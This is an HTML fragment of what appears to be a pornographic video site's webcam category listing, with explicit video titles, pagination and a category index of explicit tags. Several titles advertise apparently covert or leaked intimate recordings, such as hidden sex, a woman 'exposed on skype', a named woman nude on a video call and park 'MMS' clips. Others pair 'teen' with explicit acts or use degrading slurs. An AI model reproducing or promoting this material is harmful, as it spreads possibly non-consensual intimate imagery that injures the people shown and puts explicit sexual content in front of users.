                                <span class="thumb-duration">48:46</span>
                                <span class="thumb-views">17</span>
                                <span class="thumb-added">9.03.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/13483632923144359942/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bb1f7cb449c81006" src="/thumbs/942/13483632923144359942_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian desi finging her fucking cunt for cam at hot8cams.com</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:00</span>
                                <span class="thumb-views">9</span>
                                <span class="thumb-added">12.03.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/7321263875437980525/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="659a5ab47a616b6d" src="/thumbs/525/7321263875437980525_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian Girl On WebCam - Movies.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-views">10</span>
                                <span class="thumb-added">21.06.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3912845857809100546/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="364d38939791ef02" src="/thumbs/546/3912845857809100546_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Hijab wife Nuggie facesitting her husband while on chaturbate</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:09</span>
                                <span class="thumb-views">1130</span>
                                <span class="thumb-added">4.10.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/754468527091153396/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a786920c77af9f4" src="/thumbs/396/754468527091153396_0.jpg"/>
                            </div>
                            <span class="thumb-desc">tamil divorced lady ekta nude on videocall 2</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:33</span>
                                <span class="thumb-views">12</span>
                                <span class="thumb-added">5.04.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/4781067444184325199/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4259c38261ca9c4f" src="/thumbs/199/4781067444184325199_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian Tamil Sex Movie 023 Hot Girl Girlfriend Cam Sexy</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:18</span>
                                <span class="thumb-views">14</span>
                                <span class="thumb-added">2.03.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852731702647494/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb927a81ac6" src="/thumbs/494/2705852731702647494_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Teen couple Hidden Sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">16:54</span>
                                <span class="thumb-views">25</span>
                                <span class="thumb-added">3.04.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/17922815773513004606/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f8baa1fca302b63e" src="/thumbs/606/17922815773513004606_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Tamil Nymphos Village Bhabhi Standing Squirt Receives A Hard Fuck With Just A Great Creampie Running Down Her Leg.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:15</span>
                                <span class="thumb-views">14</span>
                                <span class="thumb-added">17.06.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/15428855301145058159/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d61e4e269ba75b6f" src="/thumbs/159/15428855301145058159_0.jpg"/>
                            </div>
                            <span class="thumb-desc">desi saree vs tamil dick fucking very hard indian masala</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">4:49</span>
                                <span class="thumb-views">15</span>
                                <span class="thumb-added">17.06.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/13737376792454536745/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bea4f768b3f29e29" src="/thumbs/745/13737376792454536745_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Hot amazing hotel sex with brother in law (hindi talk)</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">18:43</span>
                                <span class="thumb-views">25</span>
                                <span class="thumb-added">2.12.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/11697815745613910123/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a256fd716549d06b" src="/thumbs/123/11697815745613910123_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian hottie using a vibrator to masturbate.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:48</span>
                                <span class="thumb-views">7</span>
                                <span class="thumb-added">5.04.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/6605470489046517120/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5bab586999f18580" src="/thumbs/120/6605470489046517120_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian FATTY loves to flash-2</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">4:50</span>
                                <span class="thumb-views">4</span>
                                <span class="thumb-added">19.12.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/5101076211673666133/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="46caa9c9b1011255" src="/thumbs/133/5101076211673666133_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Huge boob Desi Girl</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:08</span>
                                <span class="thumb-views">5</span>
                                <span class="thumb-added">26.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942639301752302/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a5d375ee" src="/thumbs/302/3824942639301752302_0.jpg"/>
                            </div>
                            <span class="thumb-desc">www.indiangirls.tk Couples Goes Horny Doiing Quicky at Park MMS</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:50</span>
                                <span class="thumb-views">103</span>
                                <span class="thumb-added">16.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942640272632066/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10dfb1e902" src="/thumbs/66/3824942640272632066_0.jpg"/>
                            </div>
                            <span class="thumb-desc">iprsiee-CA</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:00</span>
                                <span class="thumb-views">62</span>
                                <span class="thumb-added">28.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942636748047833/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100d9d05d9" src="/thumbs/833/3824942636748047833_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi Mumbai Indian Collegegirl masturbating on webcam - indiansexygfs.com</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:59</span>
                                <span class="thumb-views">62</span>
                                <span class="thumb-added">20.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942636740399088/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100d284ff0" src="/thumbs/88/3824942636740399088_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Homemade sextape Indian couple - Sexhardfree.com</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">8:34</span>
                                <span class="thumb-views">42</span>
                                <span class="thumb-added">20.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2754799298850464791/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="263b035de37a2417" src="/thumbs/791/2754799298850464791_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Cuckold Arab Muslim Wife Hijab Webcam</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:24</span>
                                <span class="thumb-views">4</span>
                                <span class="thumb-added">26.02.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852732522999283/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9588dadf3" src="/thumbs/283/2705852732522999283_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi couple loves flashing on webcam</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:32</span>
                                <span class="thumb-views">7217</span>
                                <span class="thumb-added">6.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852732790697600/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb968826e80" src="/thumbs/600/2705852732790697600_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Bratty Sister - Indian Bhabhi Ki Gili Chut Ki Jbrdast Chudai</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:19</span>
                                <span class="thumb-views">8</span>
                                <span class="thumb-added">20.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1793617266181271697/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="18e435668dbdf091" src="/thumbs/697/1793617266181271697_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian webcam</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">8:45</span>
                                <span class="thumb-views">857</span>
                                <span class="thumb-added">29.09.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/14510997247878665078/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c9616b1d487a9376" src="/thumbs/78/14510997247878665078_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Bollywood Actress Sex And Nude 10 Girlfriend Cam Beautiful</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:26</span>
                                <span class="thumb-views">101</span>
                                <span class="thumb-added">25.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/9923082287683452984/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="89b5dec41257c038" src="/thumbs/984/9923082287683452984_0.jpg"/>
                            </div>
                            <span class="thumb-desc">bigtits mature indian wife on webcam with her man giving blowjob and fucked</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">15:11</span>
                                <span class="thumb-views">101</span>
                                <span class="thumb-added">26.09.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852732710755710/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb963be9d7e" src="/thumbs/710/2705852732710755710_0.jpg"/>
                            </div>
                            <span class="thumb-desc">SEXY INDIAN WIFE SHOWN BY NRI HUSBAND</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">4:11</span>
                                <span class="thumb-views">47</span>
                                <span class="thumb-added">25.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852731448494137/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb918820839" src="/thumbs/137/2705852731448494137_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Bangladeshi Village Girl Rina</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">12:01</span>
                                <span class="thumb-views">49</span>
                                <span class="thumb-added">6.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852732208094903/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb945c89eb7" src="/thumbs/903/2705852732208094903_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Online show</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:34</span>
                                <span class="thumb-views">110</span>
                                <span class="thumb-added">17.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856894322938305/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7510cc491c1" src="/thumbs/305/1892856894322938305_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi couple loves flashing on webcam</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:32</span>
                                <span class="thumb-views">57</span>
                                <span class="thumb-added">20.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852733361878405/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb98a8df585" src="/thumbs/405/2705852733361878405_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Beautiful Indian Girl</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:38</span>
                                <span class="thumb-views">105</span>
                                <span class="thumb-added">28.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3693557161470603057/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="334226ab470e2f31" src="/thumbs/57/3693557161470603057_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Bengali slut on webcam 3</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">8:25</span>
                                <span class="thumb-views">2</span>
                                <span class="thumb-added">9.03.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/10531591263170228320/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="9227ba7480de7060" src="/thumbs/320/10531591263170228320_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian masked chick flashing on webcam-1</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">4:50</span>
                                <span class="thumb-views">4</span>
                                <span class="thumb-added">26.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/4512577170080630126/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3e9fe5070c31856e" src="/thumbs/126/4512577170080630126_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Delicious boobs of Indian housewife Vidya exposed on skype.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:32</span>
                                <span class="thumb-views">4</span>
                                <span class="thumb-added">26.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856897713544875/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751d6dd1eab" src="/thumbs/875/1892856897713544875_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Telugu whore</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:14</span>
                                <span class="thumb-views">104</span>
                                <span class="thumb-added">6.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856894317835579/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7510c76b53b" src="/thumbs/579/1892856894317835579_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Teen Indian Randi - Deep fucked in Doggy</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:19</span>
                                <span class="thumb-views">49</span>
                                <span class="thumb-added">3.04.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3359765790491464303/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2ea0492f86c0d26f" src="/thumbs/303/3359765790491464303_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian Babe WebCam Sex - Movies.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">4:01</span>
                                <span class="thumb-views">3</span>
                                <span class="thumb-added">9.03.2022</span>
                            </div>
                        </a>
                    </div>                                                  
      
                </div>
                <div class="pagination">
                <span>1</span><a href="/en/category/6225976/Webcam/popular/2/" target="_self">2</a><a href="/en/category/6225976/Webcam/popular/3/" target="_self">3</a><a href="/en/category/6225976/Webcam/popular/4/" target="_self">4</a><a href="/en/category/6225976/Webcam/popular/2/"  target="_self">next</a>
                </div>
    
                <h2 class="title">Categories</h2>
    
                <div class="categories">
                                    <div class="categories-item">
                        <a href="/en/category/65592/Amateur/popular/1/" target="_self">Amateur</a>
                        <div class="categories-tags">
<a href="/en/category/65592/amature/popular/1/" target="_self">amature</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/131128/Anal/popular/1/" target="_self">Anal</a>
                        <div class="categories-tags">
<a href="/en/category/131128/gaping/popular/1/" target="_self">gaping</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/131128/asshole/popular/1/" target="_self">asshole</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/131128/ass fuck/popular/1/" target="_self">ass fuck</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/131128/ass hole/popular/1/" target="_self">ass hole</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3/Arab/popular/1/" target="_self">Arab</a>
                        <div class="categories-tags">
<a href="/en/category/3/arabian/popular/1/" target="_self">arabian</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3/arabic/popular/1/" target="_self">arabic</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3/egypt/popular/1/" target="_self">egypt</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3/persian/popular/1/" target="_self">persian</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/3/farsi/popular/1/" target="_self">farsi</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/196664/Asian/popular/1/" target="_self">Asian</a>
                        <div class="categories-tags">
<a href="/en/category/196664/asia/popular/1/" target="_self">asia</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/196664/filipino/popular/1/" target="_self">filipino</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/196664/philippines/popular/1/" target="_self">philippines</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/196664/oriental/popular/1/" target="_self">oriental</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/196664/vietnamese/popular/1/" target="_self">vietnamese</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/196664/indonesia/popular/1/" target="_self">indonesia</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/262200/Ass/popular/1/" target="_self">Ass</a>
                        <div class="categories-tags">
<a href="/en/category/262200/bottom/popular/1/" target="_self">bottom</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/262200/ seat/popular/1/" target="_self"> seat</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/262200/ buttocks/popular/1/" target="_self"> buttocks</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/262200/ backside/popular/1/" target="_self"> backside</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/262200/ butt/popular/1/" target="_self"> butt</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/327736/Asslick/popular/1/" target="_self">Asslick</a>
                        <div class="categories-tags">
<a href="/en/category/327736/ass lick/popular/1/" target="_self">ass lick</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/327736/rimjob/popular/1/" target="_self">rimjob</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/327736/ass to mouth/popular/1/" target="_self">ass to mouth</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3473464/Aunty/popular/1/" target="_self">Aunty</a>
                        <div class="categories-tags">
<a href="/en/category/3473464//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/458808/BBW/popular/1/" target="_self">BBW</a>
                        <div class="categories-tags">
<a href="/en/category/458808/bbw/popular/1/" target="_self">bbw</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/458808/bbws/popular/1/" target="_self">bbws</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/458808/ ssbbw/popular/1/" target="_self"> ssbbw</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/458808/ bbwalmy/popular/1/" target="_self"> bbwalmy</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/458808/fat/popular/1/" target="_self">fat</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/458808/plump/popular/1/" target="_self">plump</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/524344/BDSM/popular/1/" target="_self">BDSM</a>
                        <div class="categories-tags">
<a href="/en/category/524344/slave/popular/1/" target="_self">slave</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/524344/bondage/popular/1/" target="_self">bondage</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/524344/torture/popular/1/" target="_self">torture</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/393272/Babe/popular/1/" target="_self">Babe</a>
                        <div class="categories-tags">
<a href="/en/category/393272/pretty/popular/1/" target="_self">pretty</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/393272/sweet/popular/1/" target="_self">sweet</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/393272/babysitter/popular/1/" target="_self">babysitter</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/393272/perfect/popular/1/" target="_self">perfect</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/393272/gorgeous/popular/1/" target="_self">gorgeous</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self">Bangladeshi</a>
                        <div class="categories-tags">
<a href="/en/category/235536440/Bangladesh/popular/1/" target="_self">Bangladesh</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/235274296/Bengali/popular/1/" target="_self">Bengali</a>
                        <div class="categories-tags">
<a href="/en/category/235274296//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3407928/Bhabhi/popular/1/" target="_self">Bhabhi</a>
                        <div class="categories-tags">
<a href="/en/category/3407928//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/589880/Big Ass/popular/1/" target="_self">Big Ass</a>
                        <div class="categories-tags">
<a href="/en/category/589880/big ass/popular/1/" target="_self">big ass</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/589880/bigass/popular/1/" target="_self">bigass</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/589880/booty/popular/1/" target="_self">booty</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/589880/big booty/popular/1/" target="_self">big booty</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/655416/Big Cock/popular/1/" target="_self">Big Cock</a>
                        <div class="categories-tags">
<a href="/en/category/655416/big dick/popular/1/" target="_self">big dick</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/655416/ huge dick/popular/1/" target="_self"> huge dick</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/655416/long cock/popular/1/" target="_self">long cock</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/655416/monster cock/popular/1/" target="_self">monster cock</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/720952/Big Tits/popular/1/" target="_self">Big Tits</a>
                        <div class="categories-tags">
<a href="/en/category/720952/big tit/popular/1/" target="_self">big tit</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/720952/big boobs/popular/1/" target="_self">big boobs</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/720952/ melons/popular/1/" target="_self"> melons</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/720952/busty/popular/1/" target="_self">busty</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/786488/Bisexual/popular/1/" target="_self">Bisexual</a>
                        <div class="categories-tags">
<a href="/en/category/786488/bisex/popular/1/" target="_self">bisex</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/786488/ bisexhouse/popular/1/" target="_self"> bisexhouse</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/852024/Black/popular/1/" target="_self">Black</a>
                        <div class="categories-tags">
<a href="/en/category/852024/black/popular/1/" target="_self">black</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/852024/ebony/popular/1/" target="_self">ebony</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/852024/ghetto/popular/1/" target="_self">ghetto</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/852024/africa/popular/1/" target="_self">africa</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/917560/Blowjob/popular/1/" target="_self">Blowjob</a>
                        <div class="categories-tags">
<a href="/en/category/917560/blow-job/popular/1/" target="_self">blow-job</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/917560/semen/popular/1/" target="_self">semen</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/917560/oral/popular/1/" target="_self">oral</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/917560/cock sucking/popular/1/" target="_self">cock sucking</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3276856/Bollywood/popular/1/" target="_self">Bollywood</a>
                        <div class="categories-tags">
<a href="/en/category/3276856//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/983096/Boobs/popular/1/" target="_self">Boobs</a>
                        <div class="categories-tags">
<a href="/en/category/983096/tits/popular/1/" target="_self">tits</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1114168/Cartoon/popular/1/" target="_self">Cartoon</a>
                        <div class="categories-tags">
<a href="/en/category/1114168/toon/popular/1/" target="_self">toon</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1114168/drawn/popular/1/" target="_self">drawn</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1179704/Casting/popular/1/" target="_self">Casting</a>
                        <div class="categories-tags">
<a href="/en/category/1179704/woodman/popular/1/" target="_self">woodman</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1179704/backroom/popular/1/" target="_self">backroom</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1179704/audition/popular/1/" target="_self">audition</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1245240/Celebrity/popular/1/" target="_self">Celebrity</a>
                        <div class="categories-tags">
<a href="/en/category/1245240/celebs/popular/1/" target="_self">celebs</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1245240/celebrities/popular/1/" target="_self">celebrities</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1245240/gossip/popular/1/" target="_self">gossip</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1376312/Close Up/popular/1/" target="_self">Close Up</a>
                        <div class="categories-tags">
<a href="/en/category/1376312/closeup/popular/1/" target="_self">closeup</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1376312/ upclose/popular/1/" target="_self"> upclose</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1441848/College/popular/1/" target="_self">College</a>
                        <div class="categories-tags">
<a href="/en/category/1441848/campus/popular/1/" target="_self">campus</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1441848/ university/popular/1/" target="_self"> university</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1507384/Compilation/popular/1/" target="_self">Compilation</a>
                        <div class="categories-tags">
<a href="/en/category/1507384/cumpilation/popular/1/" target="_self">cumpilation</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1507384/ collecting /popular/1/" target="_self"> collecting </a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1507384/aggregation/popular/1/" target="_self">aggregation</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1507384/ compil/popular/1/" target="_self"> compil</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

